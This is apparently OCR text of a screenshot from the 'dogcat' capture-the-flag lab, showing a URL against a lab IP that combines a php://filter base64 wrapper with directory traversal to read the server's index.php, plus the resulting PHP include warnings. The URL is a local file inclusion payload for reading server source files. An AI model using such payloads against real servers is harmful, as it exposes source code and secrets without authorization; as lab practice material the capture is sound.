 10.10.158.246/?view=php://filter/convert.base64-encode/resource=dog../../../../../../../var/www/html/index.php
160%
3
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!
Warning: include(php://filter/convert.base64-encode/resource=dog../../../../../../../var/www/html/index.php.php): failed to open
stream: operation failed in /var/www/html/index.php on line 24
Warning: include(): Failed opening 'php://filter/convert.base64-encode/resource=dog../../../../../../../var/www/html/index.php.php'
for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 24